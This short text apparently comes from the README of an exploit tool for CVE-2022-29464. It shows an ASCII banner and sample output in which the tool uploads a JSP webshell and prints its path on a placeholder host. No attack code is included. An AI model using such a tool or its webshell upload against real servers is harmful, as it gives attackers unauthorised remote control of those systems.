 ||   / |  / / //   ) )  //   ) ) //   ) )
||  /  | / / ((        //   / / //___/ /
|| / /||/ /    \\     //   / / / __  (
||/ / |  /       ) ) //   / / //    ) )
|  /  | / ((___ / / ((___/ / //____/ /
CVE-2022-29464 exploit
build: 0.2
[+] Connected succesfully, trying to upload JSP webshell...
[!] Upload status code: 200
[+] Webshell path: https://example.com/authenticationendpoint/authendpoint.jsp